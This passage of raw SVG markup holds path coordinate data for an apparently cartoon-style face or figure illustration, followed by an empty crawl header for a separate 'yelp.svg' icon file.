                        <path d="M24.93,18.436242 C25.2313376,18.3236943 25.4738217,18.0561783 25.5410828,17.7449045 C25.8223567,16.9629936 25.9345223,16.1361783 25.9089172,15.3057325 C25.8821656,14.4374522 24.6735669,13.92 24.1358599,14.6151592 C24.1031847,14.1886624 24.0546497,13.7614013 24.0001911,13.3356688 C23.7733758,11.5584076 23.7621019,9.10929936 22.7564331,7.57815287 C22.666242,7.44076433 22.4784076,7.33528662 22.3100637,7.39643312 C22.3031847,7.3989172 22.1401911,7.43503185 22.1159236,7.48719745 C21.9248408,7.89936306 21.9949682,8.53547771 21.9533121,8.98624204 C21.8742038,9.84535032 21.8348408,10.7015924 21.8357962,11.563949 C21.8378981,13.44 22.1923567,15.6177707 21.4950955,17.4038217 C20.455414,20.0673248 17.3466879,21.2434395 16.0922293,23.8253503 C15.8464968,24.3311465 16.3448408,24.856242 16.8596178,24.5927389 C18.8409554,23.577707 20.9594904,22.2848408 22.4157325,20.5079618 C21.4125478,22.1591083 20.1366879,23.5349045 18.5136306,24.7448408 C17.9464968,25.1675159 17.356051,25.5559873 16.7497452,25.9182803 C16.6373885,25.8179618 16.5030573,25.7392357 16.3473248,25.6945223 C13.6671975,24.9256051 11.743949,28.2246497 12.9666879,30.4778981 C13.0142675,30.5656051 13.1667516,30.5751592 13.2116561,30.4778981 C13.3033758,30.2785987 13.3857325,30.0475796 13.4686624,29.8056688 C14.0287261,30.2493631 15.0061146,30.1828662 15.2638854,29.2832484 C15.316051,29.0831847 15.7547771,28.9068153 16.1281529,28.7694268 C16.1443949,28.8852229 16.1763057,29.0002548 16.2280892,29.113758 C16.3656688,29.4156688 16.5670701,29.621465 16.8034395,29.7773885 C16.5640127,29.7657325 16.3094904,29.8620382 16.1367516,30.0898089 C15.5243312,30.8971338 15.3053503,31.9692994 14.5964331,32.7263694 C14.2209554,33.1274522 14.7943949,33.6982166 15.1981529,33.3280892 C16.0364331,32.5595541 17.1227389,31.8009554 17.4269427,30.6336306 C17.4919108,30.3842675 17.4407006,30.1813376 17.3264331,30.0351592 C17.529172,30.1110191 17.7418471,30.1746497 17.9570064,30.2386624 C18.8969427,30.5185987 19.753758,31.0033758 20.3751592,31.7845223 C21.0374522,32.616879 21.011465,33.6861783 21.6116561,34.5015287 C22.0756051,35.1321019 23.2673885,35.4066879 23.665414,34.5015287 C24.4354777,32.7502548 23.1794904,30.6800637 21.8579618,29.5005096 C21.1702548,28.8867516 20.3965605,28.4067516 19.5124204,28.1327389 C19.2082166,28.0383439 18.3093631,28.0584076 18.087707,27.8780255 C18.0712739,27.8646497 18.0563694,27.8443949 18.0418471,27.8212739 C18.1190446,27.7780892 18.1973885,27.7370064 18.2740127,27.6930573 C19.3429299,27.0815924 20.3615924,26.3883439 21.3,25.5898089 C23.1317197,24.0311465 24.6938217,22.0442675 25.4910191,19.7571975 C25.6889809,19.1891083 25.3803822,18.6964968 24.93,18.436242 Z M23.6929299,18.3911465 C23.7422293,18.2686624 23.7867516,18.1456051 23.8274522,18.0221656 C23.8782803,18.1123567 23.9432484,18.193758 24.0200637,18.2627389 C23.9038854,18.2843312 23.7951592,18.3305732 23.6929299,18.3911465 Z" id="Shape"></path>
                        <path d="M2.79286624,17.9153503 C2.7777707,17.8610828 2.75980892,17.8087261 2.74356688,17.7552229 C2.83605096,17.0105732 2.57598726,16.2321019 2.01152866,15.6578981 C1.41592357,15.0519745 0.0477707006,15.4557325 0.171974522,16.4197452 C0.212675159,16.7350318 0.260636943,17.0495541 0.331528662,17.3581529 C0.228152866,17.8444586 0.361146497,18.3993631 0.657133758,18.8029299 C0.837324841,19.0486624 1.13044586,19.2340127 1.43273885,19.2789172 C1.69203822,19.4604459 1.99242038,19.5548408 2.31707006,19.4671338 C3.00248408,19.2819745 2.94324841,18.4538217 2.79286624,17.9153503 Z" id="Path"></path>
                        <path d="M24.9796815,8.68242038 C24.9726115,8.2677707 24.3422293,8.26700637 24.3351592,8.68242038 C24.3252229,9.26426752 24.0003822,10.0872611 24.4157962,10.5743312 C24.5291083,10.7071338 24.7859236,10.7067516 24.8990446,10.5743312 C25.3144586,10.0870701 24.9894268,9.26426752 24.9796815,8.68242038 Z" id="Path"></path>
                        <path d="M12.5831847,32.4512102 C12.3458599,32.2133121 11.8830573,32.1158599 11.5910828,32.3231847 C11.4267516,32.4399363 11.2983439,32.5884076 11.2289809,32.7592357 C11.0566242,32.6216561 10.8051592,32.5702548 10.6310828,32.7038217 C10.2995541,32.9583439 10.1207006,33.2359873 10.0689172,33.6535032 C10.022293,34.029172 10.0838217,34.4678981 10.3196178,34.7755414 C10.5982166,35.1389809 10.963949,35.2519108 11.3921656,35.0568153 C12.2153503,34.6819108 13.463121,33.3328662 12.5831847,32.4512102 Z" id="Path"></path>
                        <path d="M11.9990446,35.3166879 C11.7401274,35.2605096 11.5217197,35.2461783 11.2593631,35.3046497 C11.0275796,35.3564331 10.8353503,35.4582803 10.6328025,35.577707 C10.172293,35.8492357 10.3738854,36.5673248 10.9028025,36.5747771 C11.1397452,36.5780255 11.3594904,36.5698089 11.5882166,36.4981529 C11.8396815,36.4196178 12.0191083,36.2982803 12.2121019,36.1247771 C12.4759873,35.8876433 12.3466242,35.3921656 11.9990446,35.3166879 Z" id="Path"></path>
                        <path d="M15.1480892,36.6001911 C14.9858599,36.1136943 14.7624841,35.6633121 14.6579618,35.1536943 C14.5509554,34.6322293 14.5270701,34.0910828 14.4875159,33.5614013 C14.4605732,33.1992994 13.9977707,32.930828 13.7172611,33.242293 C12.7272611,34.3410191 12.5356051,36.2086624 13.2705096,37.5013376 C13.9052866,38.6185987 15.5992357,37.6966242 15.1480892,36.6001911 Z" id="Path"></path>
                        <path d="M14.6010191,16.4193631 C14.0717197,15.2713376 13.6589809,14.3728662 13.6278344,13.0971975 C13.6240127,12.9399363 13.4694268,12.8040764 13.3096815,12.8547134 C12.1996815,13.206879 12.1341401,14.4995541 12.2749682,15.4979618 C12.4907006,17.028535 12.9634395,19.2529299 14.0212739,20.411465 C14.6264331,21.0741401 15.7050955,20.533758 15.726879,19.7050318 C15.7574522,18.5472611 15.0775796,17.4529299 14.6010191,16.4193631 Z" id="Path"></path>
                        <path d="M10.4090446,11.683758 C9.59464968,11.3667516 8.73401274,11.5949045 7.89343949,11.7126115 C7.21968153,11.8070064 6.35847134,11.8117834 5.86987261,12.3324841 C5.75789809,12.4517197 5.73936306,12.662293 5.86987261,12.7792357 C6.41407643,13.2670701 7.29917197,13.2087898 7.9966242,13.2506369 C8.90025478,13.3049045 9.74828025,13.4138217 10.5815924,13.0033758 C11.1949682,12.7010828 10.9335669,11.8878344 10.4090446,11.683758 Z" id="Path"></path>
                        <path d="M19.5928662,12.1278344 C18.9445223,11.9692357 18.2854777,11.8538217 17.6363694,11.6959873 C17.0390446,11.5507643 16.4734395,11.3432484 15.853949,11.3315924 C15.5881529,11.3266242 15.3496815,11.667707 15.5254777,11.9038854 C16.317707,12.9674522 17.8247771,13.6626115 19.0473248,14.1072611 C20.2809554,14.5559236 20.889172,12.4448408 19.5928662,12.1278344 Z" id="Path"></path>
                        <path d="M15.3573248,24.4542038 C14.967707,24.5071338 14.605414,24.6040127 14.2071975,24.5721019 C13.8378344,24.5424841 13.7602548,25.1365605 14.1198726,25.2179618 C14.6287261,25.3329936 15.1641401,25.3580255 15.6256051,25.0905096 C15.9940127,24.876879 15.7240127,24.4043312 15.3573248,24.4542038 Z" id="Path"></path>
                    </g>
                    <g id="Group" fill="#525D7D" fill-rule="nonzero">
                        <path d="M15.9214013,34.9981529 C15.8294904,34.9981529 15.7394904,34.9675796 15.6663057,34.9098726 L15.2346497,34.5680255 C14.6002548,34.063949 13.9461783,33.5443949 13.264586,33.1001274 C12.8724841,33.3512102 12.4721656,33.5963694 12.083121,33.8350318 C11.5249682,34.176879 10.947707,34.5307643 10.3981529,34.8995541 C10.2823567,34.9771338 10.135414,34.991465 10.0070064,34.9366242 C9.87898089,34.8823567 9.7866879,34.7669427 9.76203822,34.6295541 C9.52242038,33.2940764 9.25929936,31.9809554 9.03363057,30.8724841 C8.98815287,30.6492994 9.1322293,30.431465 9.3556051,30.3859873 C9.57745223,30.3403185 9.7966242,30.484586 9.84210191,30.7079618 C10.0341401,31.6509554 10.2533121,32.7422293 10.4625478,33.8711465 C10.8592357,33.6170064 11.2603185,33.3712739 11.6518471,33.131465 C12.1102548,32.8505732 12.5847134,32.5599363 13.0375796,32.2645223 C13.1721019,32.1770064 13.3446497,32.1752866 13.4805096,32.2597452 C14.282293,32.7575159 15.0273248,33.3494904 15.7478981,33.9219745 L15.7864968,33.9525478 C16.3285987,32.9294904 16.9352866,31.8932484 17.6319745,30.798535 C17.7546497,30.6059236 18.0095541,30.5497452 18.2015924,30.6720382 C18.3936306,30.7945223 18.4503822,31.0494268 18.3280892,31.2416561 C17.5436943,32.4733758 16.8766242,33.6288535 16.2880892,34.7742038 C16.2319108,34.8836943 16.1292994,34.9624204 16.0091083,34.9887898 C15.9802548,34.9949045 15.9506369,34.9981529 15.9214013,34.9981529 Z" id="Path"></path>
                        <path d="M23.360828,36.0212102 C23.2329936,36.0212102 23.1070701,35.9621656 23.0264331,35.8505732 C21.1585987,33.2713376 19.4594904,31.8856051 17.3782166,31.2538854 C14.5534395,33.0582803 12.8113376,32.9894904 10.6354777,30.9817834 C7.55292994,31.4644586 4.71038217,32.7708917 2.40363057,34.7667516 C2.23146497,34.9161783 1.97044586,34.8966879 1.82178344,34.7249045 C1.67235669,34.5527389 1.69127389,34.2921019 1.86363057,34.1430573 C4.33834395,32.0012102 7.39815287,30.6156688 10.7126752,30.1356688 C10.8384076,30.1169427 10.9650955,30.1580255 11.0564331,30.2455414 C13.0626115,32.1586624 14.4147134,32.2075796 17.0866242,30.4595541 C17.1865605,30.3942038 17.3088535,30.3758599 17.4240764,30.4077707 C19.7807006,31.0681529 21.6559873,32.5511465 23.6946497,35.3665605 C23.8284076,35.5511465 23.7871338,35.8091083 23.6025478,35.9426752 C23.5295541,35.9957962 23.4447134,36.0212102 23.360828,36.0212102 Z" id="Path"></path>
                        <path d="M13.3838217,36.9164331 C12.034586,36.9164331 11.6667516,35.8293631 11.3713376,34.9563057 C11.2759873,34.6746497 11.1859873,34.4086624 11.0707643,34.1782166 C10.9689172,33.9743312 11.051465,33.7266879 11.2553503,33.6246497 C11.4594268,33.5231847 11.7070701,33.6055414 11.8089172,33.8092357 C11.9493631,34.0905096 12.053121,34.396051 12.1530573,34.6918471 C12.4555414,35.5857325 12.6617197,36.0915287 13.3840127,36.0915287 C14.3350318,36.0915287 14.4712739,35.586879 14.644586,34.0249682 C14.67,33.798535 14.8744586,33.6363057 15.1003185,33.6605732 C15.3267516,33.6857962 15.4897452,33.8896815 15.4647134,34.1163057 C15.311465,35.4928662 15.1534395,36.9164331 13.3838217,36.9164331 Z" id="Path"></path>
                        <path d="M11.143949,38.7861783 C11.1043949,38.7861783 11.0646497,38.7806369 11.0252866,38.7687898 C10.806879,38.7032484 10.6830573,38.4733758 10.7485987,38.2551592 C10.8750955,37.8334395 11.076879,37.4453503 11.2717834,37.0700637 C11.4571338,36.713121 11.6325478,36.376051 11.7366879,36.0286624 C11.8020382,35.8100637 12.0338217,35.6875796 12.2503185,35.7519745 C12.4687261,35.8175159 12.5925478,36.0473885 12.5270064,36.2656051 C12.4005096,36.6873248 12.1987261,37.075414 12.0038217,37.4507006 C11.8184713,37.8076433 11.6430573,38.1447134 11.5389172,38.4921019 C11.4852229,38.6709554 11.3212739,38.7861783 11.143949,38.7861783 Z" id="Path"></path>
                        <path d="M15.4528662,38.9006369 C15.2946497,38.9006369 15.1440764,38.8092994 15.0754777,38.6556688 C14.928535,38.3245223 14.829172,37.9626115 14.7330573,37.6129299 C14.6138217,37.1797452 14.501465,36.7702548 14.3092357,36.4243949 C14.1985987,36.2250955 14.2706369,35.9740127 14.4695541,35.8633758 C14.6680892,35.7533121 14.9197452,35.8243949 15.0305732,36.0236943 C15.2707643,36.4564968 15.4018471,36.9332484 15.528535,37.3943312 C15.6206369,37.7294904 15.7077707,38.0463057 15.8296815,38.3205096 C15.9221656,38.5289809 15.8283439,38.7726115 15.6202548,38.8652866 C15.5657962,38.8893631 15.5088535,38.9006369 15.4528662,38.9006369 Z" id="Path"></path>
                        <path d="M10.6998726,30.6642038 C10.4998089,30.6642038 10.3240127,30.5184076 10.2926752,30.3145223 C9.68350318,26.356242 8.56184713,25.5317197 7.47726115,24.7343312 C6.53426752,24.0408917 5.55898089,23.323949 4.96356688,20.942293 C4.90815287,20.7212102 5.04286624,20.4972611 5.26356688,20.4418471 C5.48675159,20.3870064 5.70898089,20.5211465 5.76401274,20.7418471 C6.28719745,22.8353503 7.06528662,23.4070701 7.96624204,24.0695541 C9.12917197,24.9246497 10.4474522,25.8938217 11.1082166,30.1889809 C11.1428025,30.4142675 10.9884076,30.6248408 10.7633121,30.6596178 C10.7419108,30.6624841 10.7208917,30.6642038 10.6998726,30.6642038 Z" id="Path"></path>
                        <path d="M17.2079618,31.4067516 C16.9801911,31.4067516 16.795414,31.2219745 16.795414,30.9942038 C16.795414,27.4028025 19.7000637,25.1256688 22.033758,23.2958599 C23.6640764,22.0173248 25.0723567,20.9134395 25.1801274,19.7277707 C25.2007643,19.5007643 25.403121,19.3349045 25.6284076,19.3542038 C25.855414,19.3748408 26.0224204,19.5754777 26.0019745,19.8024841 C25.8621019,21.3428025 24.3238854,22.5489172 22.5428025,23.9453503 C20.2356688,25.7543312 17.6205096,27.8044586 17.6205096,30.9943949 C17.6205096,31.2219745 17.4357325,31.4067516 17.2079618,31.4067516 Z" id="Path"></path>
                        <path d="M4.66738854,21.1526752 C1.69624204,21.1526752 1.0456051,17.6113376 1.0456051,16.2466242 C1.0456051,13.9538217 2.25821656,13.4635032 4.07904459,13.4323567 C4.29363057,13.4323567 4.46923567,13.5867516 4.49541401,13.7933121 C4.55235669,14.2463694 4.60471338,14.7013376 4.65745223,15.1572611 C4.86611465,16.9729299 5.08242038,18.8507006 5.61477707,20.6128662 C5.65203822,20.7364968 5.62949045,20.8704459 5.55343949,20.9749682 C5.47738854,21.0794904 5.35681529,21.1419745 5.22783439,21.1446497 L5.13171975,21.1465605 C4.97866242,21.1496178 4.82312102,21.1526752 4.66738854,21.1526752 Z M3.72305732,14.2712102 C2.27961783,14.3573885 1.87070064,14.8293631 1.87070064,16.2466242 C1.87070064,16.2875159 1.94675159,20.3275796 4.66738854,20.3275796 C4.22923567,18.6556051 4.03050955,16.9276433 3.83770701,15.251465 C3.79987261,14.9241401 3.7622293,14.5971975 3.72305732,14.2712102 Z" id="Shape"></path>
                        <path d="M1.53745223,19.8084076 C0.282611465,19.8084076 0,18.0951592 0,17.4947771 C0,16.7956051 0.36477707,16.3133121 1.02745223,16.1365605 C1.24815287,16.0780892 1.47382166,16.2087898 1.53248408,16.4287261 C1.59133758,16.6490446 1.46025478,16.8750955 1.24031847,16.933758 C0.937834395,17.0143949 0.825286624,17.1666879 0.825286624,17.4947771 C0.825286624,17.7976433 1.01121019,18.9833121 1.53764331,18.9833121 C1.59535032,18.9833121 1.65305732,18.9794904 1.70847134,18.976051 C1.77649682,18.9720382 1.84203822,18.9682166 1.90318471,18.9682166 C2.13095541,18.9682166 2.31573248,19.1529936 2.31573248,19.3807643 C2.31573248,19.608535 2.13095541,19.7933121 1.90318471,19.7933121 C1.85770701,19.7933121 1.80917197,19.7965605 1.7589172,19.7998089 C1.6866879,19.8042038 1.61235669,19.8084076 1.53745223,19.8084076 Z" id="Path"></path>
                        <path d="M26.5794268,20.1034395 C25.9471338,20.1034395 25.5294268,20.1034395 25.2517834,19.8005732 C24.9590446,19.4812739 24.996879,19.0475159 25.0796178,18.096879 C25.1430573,17.3717197 25.2385987,16.2754777 25.2385987,14.6749682 C25.2385987,14.3571975 25.2370701,14.0392357 25.2353503,13.721465 C25.2336306,13.4017834 25.2321019,13.0824841 25.2321019,12.7631847 C25.2321019,12.5980892 25.3303185,12.4488535 25.4822293,12.3838854 C25.8233121,12.237707 26.1794904,12.1635669 26.5404459,12.1635669 C28.8036306,12.1635669 28.8036306,14.4294268 28.8036306,16.0840127 C28.8036306,19.4061783 27.5940764,20.1034395 26.5794268,20.1034395 Z M25.8624841,19.2382166 C25.9729299,19.2781529 26.3352229,19.2781529 26.5794268,19.2781529 C27.7356688,19.2781529 27.978535,17.5412102 27.978535,16.0838217 C27.978535,13.6828662 27.6559873,12.9884713 26.5404459,12.9884713 C26.3755414,12.9884713 26.2159873,13.0098726 26.0575796,13.0538217 C26.0583439,13.2749045 26.0594904,13.4959873 26.0606369,13.716879 C26.0621656,14.0361783 26.0638854,14.3556688 26.0638854,14.674586 C26.0638854,16.3112102 25.9664331,17.4286624 25.9018471,18.1681529 C25.8598089,18.6489172 25.8200637,19.1038854 25.8624841,19.2382166 Z" id="Shape"></path>
                        <path d="M28.7665605,17.8719745 C28.7382803,17.8719745 28.7115287,17.8717834 28.6859236,17.8712102 L28.6110191,17.8706369 C28.3832484,17.8706369 28.1883439,17.6858599 28.1883439,17.4580892 C28.1883439,17.2303185 28.3629936,17.0455414 28.5907643,17.0455414 L28.6966242,17.0463057 C28.8120382,17.0478344 28.9423567,17.0493631 28.9769427,17.0153503 C28.9992994,16.9933758 29.1105096,16.853121 29.1105096,16.255414 C29.1105096,15.7555414 28.9031847,15.406051 28.4946497,15.2172611 C28.2878981,15.1219108 28.1975159,14.8767516 28.2932484,14.6698089 C28.3887898,14.4626752 28.6349045,14.3724841 28.8407006,14.4684076 C29.5366242,14.7896178 29.9357962,15.4412102 29.9357962,16.255414 C29.9357962,16.9282166 29.8188535,17.3434395 29.556879,17.6023567 C29.3069427,17.8488535 28.9975796,17.8719745 28.7665605,17.8719745 Z" id="Path"></path>
                        <path d="M18.579172,24.2912102 C18.1419745,24.2910191 17.7301911,24.1192357 17.4191083,23.8079618 C17.1059236,23.4940127 16.9335669,23.0747771 16.9343287,22.6278344 C16.9354777,21.9116561 17.2885987,21.5352229 17.6705732,21.2348408 C17.8492357,21.0932484 18.0678344,21.009172 18.3200637,20.9845223 C18.7809554,20.9396178 19.2865605,21.122293 19.670828,21.4742675 C20.0270064,21.8004459 20.2289809,22.2311465 20.224586,22.6563057 C20.2180892,23.3157325 19.6905096,24.2912102 18.579172,24.2912102 Z M18.4620382,21.8029299 C18.4414013,21.8029299 18.4207643,21.8036943 18.4003185,21.8059873 C18.3080255,21.8147771 18.2348408,21.8403822 18.1824841,21.8820382 C17.8840127,22.1164968 17.76,22.2718471 17.7594264,22.6289809 C17.7592357,22.8556051 17.8456051,23.0673248 18.0032484,23.2249682 C18.1582166,23.3805096 18.3626752,23.4661146 18.5787898,23.4661146 C19.1868153,23.4661146 19.3970064,22.9045223 19.3992994,22.6482803 C19.4012102,22.4570064 19.2970701,22.2510191 19.1134395,22.0828662 C18.9210191,21.9066879 18.6768153,21.8029299 18.4620382,21.8029299 Z" id="Shape"></path>
                        <path d="M19.899172,22.7927389 C19.6979618,22.7927389 19.5219745,22.6456051 19.4917834,22.4405732 C19.4581529,22.2152866 19.6140764,22.0054777 19.8393631,21.9722293 C21.8719108,21.6710828 23.5329936,20.1540764 24.7532484,18.8665605 C24.9101274,18.7010828 25.1715287,18.694586 25.3364331,18.8507006 C25.5019108,19.0071975 25.5087898,19.2685987 25.352293,19.4338854 C24.0407006,20.8182803 22.2428025,22.4505096 19.9603185,22.7883439 C19.9398726,22.7914013 19.9194268,22.7927389 19.899172,22.7927389 Z" id="Path"></path>
                        <path d="M14.2563057,24.3028662 C13.0440764,24.3028662 12.0812102,23.7070701 11.7428025,22.7482166 C11.6667516,22.5332484 11.7796815,22.2978344 11.9944586,22.2219745 C12.2090446,22.1457325 12.4448408,22.2588535 12.5207006,22.4736306 C12.7821019,23.2138854 13.5886624,23.4775796 14.2563057,23.4775796 C14.6365605,23.4775796 15.0202548,23.3961783 15.3363057,23.2484713 C15.5421019,23.1519745 15.7880255,23.2412102 15.8847134,23.4477707 C15.9812102,23.6543312 15.8919745,23.8998726 15.685414,23.9961783 C15.2564331,24.1968153 14.7621019,24.3028662 14.2563057,24.3028662 Z" id="Path"></path>
                        <path d="M16.0738854,27.5166879 C15.8705732,27.5166879 15.6664968,27.5048408 15.4673885,27.4811465 C15.2413376,27.454586 15.0792994,27.2495541 15.106242,27.023121 C15.1328025,26.796879 15.3374522,26.6312102 15.5642675,26.6617834 C16.6331847,26.7869427 17.773949,26.5178981 19.0536306,25.8361146 C19.2550318,25.7287261 19.504586,25.804586 19.6117834,26.0057962 C19.7189809,26.2070064 19.6429299,26.4567516 19.4421019,26.563949 C18.2398089,27.2052229 17.1380255,27.5166879 16.0738854,27.5166879 Z" id="Path"></path>
                        <path d="M14.9883439,21.4658599 C14.7783439,21.4658599 14.5542038,21.4335669 14.34,21.3724204 C14.1210191,21.3099363 13.9941401,21.0815924 14.0566242,20.8624204 C14.1191083,20.6434395 14.3482166,20.5167516 14.5666242,20.5790446 C14.7082166,20.6193631 14.8540127,20.6407643 14.9883439,20.6407643 C15.2663694,20.6407643 15.4192357,20.5498089 15.4908917,20.4804459 C14.8123567,19.4726752 13.7671338,17.6636943 13.7671338,16.0876433 C13.7671338,15.7234395 13.8183439,15.3766242 13.8682166,15.0412739 C13.9157962,14.7196815 13.9605096,14.416051 13.9605096,14.1089809 C13.9605096,14.0327389 13.9578344,13.9555414 13.9511465,13.8779618 C13.9320382,13.6509554 14.1007643,13.451465 14.3277707,13.4321656 C14.5521019,13.416879 14.7542675,13.5815924 14.7735669,13.8087898 C14.7819745,13.9094904 14.7856051,14.0096178 14.7856051,14.109172 C14.7856051,14.4768153 14.7340127,14.8251592 14.6843312,15.1622293 C14.6367516,15.4821019 14.5922293,15.7842038 14.5922293,16.0878344 C14.5922293,17.1214013 15.196242,18.5942675 16.2494904,20.1284713 C16.3144586,20.2236306 16.366051,20.298535 16.366051,20.4284713 C16.3658599,20.9273885 15.8392357,21.4658599 14.9883439,21.4658599 Z" id="Path"></path>
                        <path d="M10.3542038,16.7784076 C9.72248408,16.7784076 9.20866242,16.2651592 9.20866242,15.6338217 C9.20866242,15.3707006 9.30687898,15.1436943 9.47828025,14.9749682 C8.91898089,15.0649682 8.34343949,15.369172 7.88579618,15.8270064 C7.72471338,15.9880892 7.46350318,15.9880892 7.30242038,15.8270064 C7.14133758,15.6659236 7.14133758,15.4047134 7.30242038,15.2436306 C8.0044586,14.5415924 8.94458599,14.1223567 9.8166879,14.1223567 C10.9186624,14.1223567 11.4773886,14.5721656 11.4773886,15.459172 C11.4775796,16.4319745 10.8972611,16.7784076 10.3542038,16.7784076 Z M10.3480892,15.4832484 C10.2535032,15.4832484 10.033758,15.4979618 10.033758,15.6338217 C10.033758,15.8071338 10.1803185,15.953121 10.3542038,15.953121 C10.460828,15.953121 10.6356688,15.953121 10.6513376,15.5222293 C10.5970701,15.5264331 10.5422293,15.5201274 10.4877707,15.5017834 C10.451465,15.4899363 10.4019745,15.4832484 10.3480892,15.4832484 Z" id="Shape"></path>
                        <path d="M19.6593631,16.6677707 C19.0945223,16.6677707 18.6687898,16.2374522 18.6687898,15.6666879 C18.6687898,15.3235032 18.9093631,14.9401911 19.266879,14.753121 C19.2343949,14.7502548 19.2019108,14.7489172 19.1694268,14.7489172 C18.5207006,14.7489172 17.7651592,15.1786624 17.3153503,15.546879 C17.1385987,15.6909554 16.8791083,15.6649682 16.7346497,15.4887898 C16.5903822,15.3122293 16.6165605,15.0523567 16.7927389,14.9080892 C17.0749682,14.6770701 18.080828,13.9236306 19.1694268,13.9236306 C20.1261783,13.9236306 20.8756051,14.5626115 20.8756051,15.3783439 C20.8756051,16.5001911 20.1135669,16.6677707 19.6593631,16.6677707 Z M19.7266242,15.4633758 C19.6133121,15.4633758 19.5021019,15.613758 19.4936943,15.6728025 C19.4938854,15.7469427 19.5227389,15.8424841 19.6593631,15.8424841 C19.9670064,15.8424841 20.042293,15.7727389 20.0499363,15.4392994 C19.9719745,15.4757962 19.8819745,15.4887898 19.7917834,15.4702548 C19.7690446,15.4658599 19.7472611,15.4633758 19.7266242,15.4633758 Z" id="Shape"></path>
                        <path d="M7.36375796,13.8712739 C7.23057325,13.8712739 7.09968153,13.806879 7.02019108,13.6874522 C6.89369427,13.4978981 6.94490446,13.2416561 7.13464968,13.1153503 C8.26968153,12.3586624 9.60038217,12.2000637 10.5168153,12.2000637 C10.744586,12.2000637 10.9293631,12.3848408 10.9293631,12.6126115 C10.9293631,12.8403822 10.744586,13.0251592 10.5168153,13.0251592 C9.7144586,13.0251592 8.5555414,13.1600637 7.59229299,13.8019108 C7.52197452,13.8489172 7.44248408,13.8712739 7.36375796,13.8712739 Z" id="Path"></path>
                        <path d="M21.4599363,13.5515924 C21.3544586,13.5515924 21.2487898,13.5112739 21.1683439,13.4306369 C20.6688535,12.9313376 20.0082803,12.7081529 19.3089172,12.4719745 C19.1493631,12.4178981 18.9909554,12.364586 18.8359873,12.3078344 C18.6219745,12.2298726 18.5115287,11.9933121 18.5894904,11.7792994 C18.6674522,11.5652866 18.904586,11.4536943 19.1180255,11.5328025 C19.2674522,11.5870701 19.4197452,11.6382803 19.5729936,11.6902548 C20.296242,11.9344586 21.1157962,12.2113376 21.7519108,12.8472611 C21.9129936,13.0083439 21.9129936,13.2695541 21.7519108,13.4306369 C21.6710828,13.5112739 21.5656051,13.5515924 21.4599363,13.5515924 Z" id="Path"></path>
                        <path d="M3.59426752,13.9482803 C3.37910828,13.9482803 3.19757962,13.7812739 3.18305732,13.5630573 L3.17904459,13.5009554 C3.12057325,12.6227389 3.05407643,11.6270064 3.05407643,10.6396815 C3.05407643,4.99624204 5.87636943,3.09707006 7.16407643,3.09707006 C7.29917197,3.09707006 7.43426752,3.11006369 7.56611465,3.12802548 C9.87267516,0.0896178344 16.4564331,0 17.2159873,0 C22.7927389,0 25.9910828,3.23732484 25.9910828,8.88210191 C25.9910828,9.1156051 25.9889809,9.3489172 25.986879,9.58261146 C25.9849682,9.81324841 25.9828662,10.0442675 25.9828662,10.2750955 C25.9828662,11.0208917 26.0021656,11.82 26.1418471,12.6118471 C26.1814013,12.8363694 26.0314013,13.0501911 25.8072611,13.0899363 C25.5848408,13.1304459 25.3689172,12.9798726 25.329172,12.7553503 C25.1782166,11.8989172 25.1577707,11.0207006 25.1577707,10.2750955 C25.1577707,10.0419745 25.1598726,9.80847134 25.1619745,9.57515924 C25.1638854,9.34414013 25.1659873,9.11312102 25.1659873,8.88229299 C25.1659873,3.76184713 22.2684076,0.825286624 17.2159873,0.825286624 C11.5706369,0.825286624 8.82898089,2.69713376 8.0988535,3.80292994 C8.0088535,3.93936306 7.84796178,4.01025478 7.6843949,3.98235669 C7.50878981,3.95197452 7.32363057,3.92254777 7.16407643,3.92254777 C6.32197452,3.92254777 3.87917197,5.57636943 3.87917197,10.6400637 C3.87917197,11.6000637 3.94184713,12.5388535 4.0022293,13.4463057 L4.00643312,13.5085987 C4.02152866,13.7357962 3.84955414,13.9324204 3.62216561,13.947707 C3.61280255,13.9480892 3.60363057,13.9482803 3.59426752,13.9482803 Z" id="Path"></path>
                        <path d="M4.36433121,14.4865605 C4.21624204,14.4865605 4.07312102,14.4066879 3.99936306,14.2666242 C3.89292994,14.0652229 3.97012739,13.8156688 4.17152866,13.7092357 C6.60496815,12.4247771 7.42127389,9.74484076 7.6910828,8.26165605 C7.73006369,8.04840764 7.9266879,7.90203822 8.14261146,7.92535032 C8.8543949,8.00464968 9.57898089,8.04458599 10.2966879,8.04458599 C14.4934395,8.04458599 18.3598089,6.55815287 20.3957962,5.2855414 C20.5700637,5.17624204 20.7976433,5.21216561 20.9294904,5.36904459 C21.934586,6.5589172 23.5217197,7.38592357 25.6473248,7.82694268 C25.8705096,7.87318471 26.0136306,8.09178344 25.9675796,8.31477707 C25.9207643,8.53796178 25.7002548,8.68070064 25.4797452,8.63503185 C23.3245223,8.18789809 21.6632484,7.35764331 20.5352866,6.16566879 C18.3420382,7.4522293 14.4720382,8.86987261 10.296879,8.86987261 C9.67528662,8.86987261 9.04872611,8.84121019 8.4288535,8.78388535 C7.86382166,11.4150955 6.49796178,13.4143949 4.55675159,14.4387898 C4.49522293,14.4712739 4.42929936,14.4865605 4.36433121,14.4865605 Z" id="Path"></path>
                        <path d="M27.8115287,13.1075159 C27.583758,13.1075159 27.3989809,12.9227389 27.3989809,12.6949682 C27.3989809,10.7027389 26.6707643,8.66388535 25.1730573,6.46127389 C25.0450318,6.27267516 25.093758,6.01624204 25.2821656,5.88802548 C25.4709554,5.76038217 25.7271975,5.80853503 25.855414,5.99713376 C27.4492357,8.3411465 28.2240764,10.5321019 28.2240764,12.6949682 C28.2240764,12.9227389 28.0392994,13.1075159 27.8115287,13.1075159 Z" id="Path"></path>
                        <path d="M1.73369427,14.773758 C1.55178344,14.773758 1.38535032,14.6529936 1.33566879,14.4689809 C1.12127389,13.6761783 1.01273885,12.8533758 1.01273885,12.023121 C1.01273885,9.46433121 2.03178344,7.23191083 3.80847134,5.89929936 C3.99133758,5.76305732 4.24949045,5.79974522 4.38630573,5.98184713 C4.52292994,6.16414013 4.48585987,6.42286624 4.30375796,6.55968153 C2.7366879,7.73464968 1.83802548,9.72630573 1.83802548,12.0229299 C1.83802548,12.7803822 1.93719745,13.5307643 2.13248408,14.2532484 C2.19191083,14.4731847 2.06178344,14.6996178 1.84184713,14.7592357 C1.80573248,14.769172 1.76942675,14.773758 1.73369427,14.773758 Z" id="Path"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/60285dd501a7fb48c17a541d_yelp.svg
body_size: 6053
content:
